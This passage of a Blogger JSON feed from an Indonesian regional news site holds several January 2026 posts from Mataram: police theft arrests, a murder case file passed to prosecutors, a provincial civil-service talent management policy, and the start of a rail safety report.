(13\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPihak kepolisian memastikan bahwa dalam penanganan kasus Brigadir EFR, seluruh alat bukti telah dikumpulkan secara cermat, mulai dari keterangan saksi, ahli, hingga bukti petunjuk di lapangan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAKP Lalu Eka Arya juga menjelaskan bahwa selain menyerahkan tersangka, pihak Sat Reskrim juga telah menjalankan kewajiban administratif kepada pihak keluarga tersangka.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami juga menyerahkan surat tembusan pemberitahuan pengeluaran tahanan dan surat perintah pengeluaran tahanan atas nama para tersangka kepada pihak keluarga mereka masing-masing. Ini adalah bagian dari prosedur administratif kepolisian sebagai bentuk transparansi dalam proses hukum yang sedang berjalan,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelama proses pelimpahan berlangsung di Kantor Kejaksaan Negeri Mataram, situasi terpantau aman dan kondusif.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETim Unit Tipidum Sat Reskrim Polres Lombok Barat mengawal ketat jalannya penyerahan guna memastikan tidak ada kendala teknis maupun gangguan keamanan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menjalankan tugas kami di sisi penyidikan dengan semaksimal mungkin. Selanjutnya, kita serahkan proses ini kepada rekan-rekan di Kejaksaan dan pihak Pengadilan untuk membuktikan seluruh dugaan tindak pidana yang disangkakan,\" tutup AKP Lalu Eka Arya Mardiwinata.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8546338457448281889\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/berkas-perkara-pembunuhan-brigadir-esco.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8546338457448281889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8546338457448281889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/berkas-perkara-pembunuhan-brigadir-esco.html","title":"Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGkUCoe_EVd8yRcbivVNFnCKoilSvXDOedvNa0ejDrFZdpQDrsyzTUNiSLHrN6s3C6Tiv-PCPw6NNd1ZUv2BRhi0v4qqvmH-lDkZWrNxHFeFQfHg-krDAwl4olmmO3_yOiH4wz7VseD99sy5LybNmxLx0drQX_LehvGkI76Vqw1bG2r0WzIK3NybFLBdc\/s72-w640-h480-c\/IMG-20260113-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7759074759086901793"},"published":{"$t":"2026-01-13T14:16:00.001+08:00"},"updated":{"$t":"2026-01-13T14:16:10.712+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Kasus Pencurian HP di Islamic Center Terungkap, Pelaku Diamankan Tim Resmob Polresta Mataram"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGeuSEx6eI3J9KJ3O7ty91GP8tEAzAwyqvXzpLeK72AtW_GG0VYSqh89Mg1lhmYbffN5V7teUQ6XHzWH5Z2p4tPPoZtFB8-HLm9Mr9_5uKHzXdSBa0cKHap8M2TdHI1EhrFgy7nXWYWO1LnZ5w3JNX1HjxDE24meO2Kl0-29L425TKCC-VqHQthloTbuc\/s960\/1768284879776.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGeuSEx6eI3J9KJ3O7ty91GP8tEAzAwyqvXzpLeK72AtW_GG0VYSqh89Mg1lhmYbffN5V7teUQ6XHzWH5Z2p4tPPoZtFB8-HLm9Mr9_5uKHzXdSBa0cKHap8M2TdHI1EhrFgy7nXWYWO1LnZ5w3JNX1HjxDE24meO2Kl0-29L425TKCC-VqHQthloTbuc\/w640-h426\/1768284879776.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E – Tim Resmob Sat Reskrim Polresta Mataram kembali berhasil mengungkap kasus pencurian handphone (HP) yang terjadi di wilayah hukumnya. Dalam pengungkapan tersebut, seorang pria berinisial S (37), warga Karang Baru, Kecamatan Selaparang, Kota Mataram, berhasil diamankan beserta barang bukti pada Senin (12\/01\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasus pencurian ini terjadi pada Agustus 2025 lalu di kawasan Islamic Center Mataram, saat korban mengikuti kegiatan Parade Drumband dalam rangka memeriahkan Hari Ulang Tahun Kemerdekaan Republik Indonesia. Pada saat kegiatan berlangsung, korban bersama peserta lainnya menyimpan tas pribadi mereka di dalam sebuah kendaraan yang telah disiapkan panitia. Di dalam tas tersebut terdapat HP milik korban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun setelah penampilan drumband selesai, korban mengambil kembali tasnya di lokasi parkir di Jalan Udayana. Saat memeriksa isi tas, korban mendapati HP miliknya telah hilang. Atas kejadian tersebut, orang tua korban kemudian melaporkan peristiwa itu ke Polresta Mataram.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasat Reskrim Polresta Mataram AKP I Made Dharma YP., S.T.K., S.I.K., M.Si., melalui Kanit Jatanras Iptu Lalu Arfi Kusna Raharja, S.H., menjelaskan bahwa pengungkapan kasus ini membutuhkan waktu karena dilakukan melalui serangkaian penyelidikan mendalam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Terduga kami amankan sekitar pukul 14.00 WITA kemarin. Ini merupakan hasil penyelidikan atas laporan korban. Kejadian memang terjadi sekitar empat bulan lalu, tepatnya pertengahan Agustus, dan baru berhasil kami ungkap sekarang,” jelas Iptu Lalu Arfi kepada media, Selasa (13\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, setelah korban mengetahui HP-nya hilang, pihak keluarga sempat mencoba menghubungi nomor kontak di HP tersebut. Namun nomor tersebut sudah tidak aktif, sehingga memperkuat dugaan bahwa HP telah dikuasai pelaku.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, terduga S masih menjalani pemeriksaan intensif oleh penyidik Sat Reskrim Polresta Mataram. Ia dijerat dengan Pasal 476 dan Pasal 591 KUHP terkait tindak pidana pencurian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Proses hukum terhadap terduga masih berjalan. Kami juga terus mengembangkan kasus ini untuk memastikan tidak ada keterlibatan pihak lain,” pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPengungkapan kasus ini menjadi bukti komitmen Polresta Mataram dalam menindaklanjuti setiap laporan masyarakat, meskipun peristiwa telah terjadi beberapa waktu lalu.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7759074759086901793\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kasus-pencurian-hp-di-islamic-center.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7759074759086901793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7759074759086901793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kasus-pencurian-hp-di-islamic-center.html","title":"Kasus Pencurian HP di Islamic Center Terungkap, Pelaku Diamankan Tim Resmob Polresta Mataram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGeuSEx6eI3J9KJ3O7ty91GP8tEAzAwyqvXzpLeK72AtW_GG0VYSqh89Mg1lhmYbffN5V7teUQ6XHzWH5Z2p4tPPoZtFB8-HLm9Mr9_5uKHzXdSBa0cKHap8M2TdHI1EhrFgy7nXWYWO1LnZ5w3JNX1HjxDE24meO2Kl0-29L425TKCC-VqHQthloTbuc\/s72-w640-h426-c\/1768284879776.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6545967403941090318"},"published":{"$t":"2026-01-13T14:08:00.006+08:00"},"updated":{"$t":"2026-01-13T14:08:35.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Akhiri Sistem Pansel dan “Beauty Contest”, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAvW-VSIgAIkGkHkjq7KXTub4jdF60zb261Mn3VlA8TotDpo75hFZyR9sFbTKDztQMrYVkE_ignrQc8tDJIRyHOhzOjwKr0F1Oj7jwRyxSI9IXqQhEOj38iyuCBummt-bJkKAyT_hN7iwzQa2-7ZDLbpbdqvz6Ad7KYkmYkl0zm8lmCmGubWg2fajy4iY\/s1280\/IMG-20260113-WA0018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAvW-VSIgAIkGkHkjq7KXTub4jdF60zb261Mn3VlA8TotDpo75hFZyR9sFbTKDztQMrYVkE_ignrQc8tDJIRyHOhzOjwKr0F1Oj7jwRyxSI9IXqQhEOj38iyuCBummt-bJkKAyT_hN7iwzQa2-7ZDLbpbdqvz6Ad7KYkmYkl0zm8lmCmGubWg2fajy4iY\/w640-h480\/IMG-20260113-WA0018.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat menegaskan arah baru pengelolaan aparatur sipil negara. Gubernur NTB Lalu Muhamad Iqbal memastikan bahwa sistem seleksi terbuka (pansel\/beauty contest) akan diakhiri, dan ke depan pengembangan serta promosi jabatan ASN akan sepenuhnya berbasis Manajemen Talenta ASN.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai tahap transisi, seleksi terbuka hanya akan digunakan terakhir kali untuk pengisian jabatan pimpinan tinggi pratama (Eselon II) yang saat ini masih kosong.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun jabatan-jabatan dimaksud meliputi:\u003C\/div\u003E\u003Cdiv\u003E- Pertama, Kepala Dinas Pertanian dan Ketahanan Pangan, dengan klasifikasi Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E- Kedua, Kepala Dinas Pendidikan, Pemuda dan Olahraga, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E- Ketiga, Kepala Dinas Pekerjaan Umum, Penataan Ruang dan Kawasan Permukiman, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E- Keempat, Kepala Dinas Perindustrian dan Perdagangan, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E- Kelima, Kepala Dinas Kebudayaan, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E- Keenam, Kepala Dinas Lingkungan Hidup dan Kehutanan, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003EKetujuh, Direktur Rumah Sakit Umum Daerah, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, jabatan struktural pada RSUD dengan klasifikasi Eselon II.b, yaitu:\u003C\/div\u003E\u003Cdiv\u003E- Kedelapan, Wakil Direktur Perencanaan dan Keuangan pada RSUD, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E-Kesembilan, Wakil Direktur Umum dan Operasional pada RSUD, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E- Kesepuluh, Wakil Direktur Sumber Daya Manusia, Pendidikan, Pelatihan dan Penelitian pada RSUD, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E- Kesebelas, Wakil Direktur Pelayanan pada RSUD, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian pada Sekretariat Daerah, jabatan yang dimaksud adalah:\u003C\/div\u003E\u003Cdiv\u003E- Keduabelas, Kepala Biro Kesejahteraan Rakyat pada Sekretariat Daerah, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E-Dan ketigabelas, Kepala Biro Umum dan Administrasi Pimpinan, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESeleksi terbuka untuk jabatan-jabatan tersebut segera dibuka dan saat ini tengah dalam tahap persiapan. Pemerintah Provinsi menegaskan bahwa proses ini Insya Allah menjadi seleksi terbuka terakhir pada masa kepemimpinan Iqbal–Dinda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala Dinas Kominfotik NTB yang juga Juru Bicara Pemprov NTB Dr. H. Ahsanul Khalik menegaskan kebijakan ini merupakan komitmen kuat Bapak Gubernur dan Ibu Wakil Gubernur, dalam menegakkan sistem merit.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pengembangan karier ASN tidak boleh lagi bergantung pada kontestasi sesaat. Ke depan, karier aparatur harus dipandu oleh Manajemen Talenta ASN—berbasis kinerja dan potensi—sehingga adil bagi ASN dan menguntungkan organisasi,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Manajemen Talenta ASN, Pemprov NTB akan menggunakan pemetaan talenta (Talent Mapping 9-Box) sebagai dasar pengambilan keputusan karier. ASN dinilai secara objektif berdasarkan kinerja nyata dan potensi pengembangan, sehingga penempatan jabatan benar-benar mencerminkan prinsip the right person in the right place, at the right time. Sistem ini juga memastikan regenerasi kepemimpinan, kesinambungan organisasi, dan peningkatan kualitas pelayanan publik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDr. Aka, mengingatkan ASN Pemprov arif NTB, bersiap menghadapi perubahan paradigma tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Manajemen Talenta menuntut ASN untuk serius menjaga kinerja dan terus meningkatkan kompetensi. Tunjukkan hasil kerja yang berdampak langsung dan berkelanjutan bagi masyarakat serta daerah. Dan dalam hal ini Pak Gubernur akan memberikan prioritas kepada pejabat yang didemosi pada mutasi kemarin, tapi ingat harus bisa memperlihatkan komitmen dan loyalitas konstitusional nya dalam\u0026nbsp; memberikan kinerja terbaik untuk kepentingan masyarakat,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan kebijakan ini, Pemerintah Provinsi Nusa Tenggara Barat menegaskan langkah tegas menuju birokrasi modern yang profesional, objektif, dan berkeadilan. Karier ASN tidak lagi ditentukan oleh siapa yang paling menonjol di panggung seleksi, melainkan oleh rekam jejak kinerja, kapasitas, dan integritas yang teruji dari waktu ke waktu.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6545967403941090318\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/akhiri-sistem-pansel-dan-beauty-contest.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6545967403941090318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6545967403941090318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/akhiri-sistem-pansel-dan-beauty-contest.html","title":"Akhiri Sistem Pansel dan “Beauty Contest”, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAvW-VSIgAIkGkHkjq7KXTub4jdF60zb261Mn3VlA8TotDpo75hFZyR9sFbTKDztQMrYVkE_ignrQc8tDJIRyHOhzOjwKr0F1Oj7jwRyxSI9IXqQhEOj38iyuCBummt-bJkKAyT_hN7iwzQa2-7ZDLbpbdqvz6Ad7KYkmYkl0zm8lmCmGubWg2fajy4iY\/s72-w640-h480-c\/IMG-20260113-WA0018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7065179498462526831"},"published":{"$t":"2026-01-13T07:16:00.005+08:00"},"updated":{"$t":"2026-01-13T07:16:57.233+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnipQc8T3PZ75l_a8vEI2g2oNlFhS9ulJxAsiJZAQAiFJRy90QCLt6-z5IozDdlV_uwGWDpV-_tTwpTtRscQIKXMzE0CBKid3zmOYbtifgR3dN3tO3PRcXFqxzKM_rhi8u8jU1e18R5_4Clmompxk-VyHL-XOZligdBSGEtx-l4kxbIxVSPbtXb2QYp8c\/s1280\/20260113_071419.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnipQc8T3PZ75l_a8vEI2g2oNlFhS9ulJxAsiJZAQAiFJRy90QCLt6-z5IozDdlV_uwGWDpV-_tTwpTtRscQIKXMzE0CBKid3zmOYbtifgR3dN3tO3PRcXFqxzKM_rhi8u8jU1e18R5_4Clmompxk-VyHL-XOZligdBSGEtx-l4kxbIxVSPbtXb2QYp8c\/w640-h426\/20260113_071419.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Dua pemuda terduga pelaku tindak pidana pencurian sepeda motor (Curanmor) berhasil diringkus Tim Resmob Satreskrim Polresta Mataram.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun identitas para terduga pelaku, yakni M. Dani (23) seorang residivis dan Sapriadi (29), keduanya merupakan warga Lingkungan Timrah, Kelurahan Pagesangan Barat, Kecamatan Mataram, KotaMataram\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasat Reskrim Polresta Mataram, AKP I Made Dharma Yulia Putra mengatakan bahwa penangkapan pelaku dilakukan atas pengungkapan kasus dengan Laporan Polisi Nomor: LP\/B\/07\/I\/2026\/Resta Mataram\/Polda NTB. Tanggal 10 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, AKP I Made Dharma Yulia Putra menambahkan bahwa kedua pelaku ditangkap di tempat berbeda. \"M. Dani kita tangkap di wilayah Sweta, sementara Sapriadi kita tangkap di Lingkungan Timrah, Pagesangan Barat,\" ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, ia juga menjelaskan kronologi kejadian dimana korban berinisial YP (22) warga Apit Aiq yang kos di Jalan Merdeka Raya GG Perjuangan Linkungan Pagesangan baru, Kelurahan Pagesangan, Kecamatan Mataram, Kota Mataram telah kehilangan motor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Awalnya pelaku mengambil sepeda motor korban yang terparkir di halaman kos-kosan dalam keadaan tidak terkunci stang dan kuncinya masih tercantol. Pada saat itu korban masuk mengambil helm ke dalam kamar kosnya dan saat korban keluar sepeda motor sudah tidak ada,\"ujarnya, Selasa (13\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDari hasil pengungkapan, selain meringkus dua terduga pelaku, polisi juga berhasil mengamankan barang bukti berupa 1 (satu) unit sepeda motor Honda Scoopy, Warna Silver Hitam, No.Pol: DR 4047 ZN.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKini para terduga pelaku beserta barang bukti telah diamnkan di Mapolresta Mataram untuk dilakukan proses hukum lebih lanjut dan atas kejadian tersebut korban mengalami kerugian sebesar Rp. 23.000.000,- (dua puluh tiga juta rupiah).\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7065179498462526831\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-motor-di-kos-kosan-2-pemuda-asal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7065179498462526831"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7065179498462526831"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-motor-di-kos-kosan-2-pemuda-asal.html","title":"Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnipQc8T3PZ75l_a8vEI2g2oNlFhS9ulJxAsiJZAQAiFJRy90QCLt6-z5IozDdlV_uwGWDpV-_tTwpTtRscQIKXMzE0CBKid3zmOYbtifgR3dN3tO3PRcXFqxzKM_rhi8u8jU1e18R5_4Clmompxk-VyHL-XOZligdBSGEtx-l4kxbIxVSPbtXb2QYp8c\/s72-w640-h426-c\/20260113_071419.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6416227762036471524"},"published":{"$t":"2026-01-13T00:20:00.000+08:00"},"updated":{"$t":"2026-01-13T00:20:50.900+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"KAI Daop 4 Semarang Catat Zero Accident dan Ketepatan Waktu Nyaris 100 Persen selama Nataru 2025\/2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMm5mqQJX3lO3wrPa8_Giq-Zhj9VjbiPSdXlEMVCvOKLrpr6k6OKv33GGSXZ0i_yE8JNel0Bkl9bb997SnGl1ICqjOYBU3KjBkiq8PBsDVg-ZpDlBXdFIYgAp-ZMleQurhV7Uc3GLc8iZhHAUEtAfIuZxAyH-Tspfnu5qDiPlTObPkpHWJFj97loVMC6c\/s1024\/KAI%20Daop%204%20Semarang%20Catat%20Zero%20Accident%20dan%20Ketepatan%20Waktu%20Nyaris%20100%20Persen%20selama%20Nataru%202025%202026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"482\" 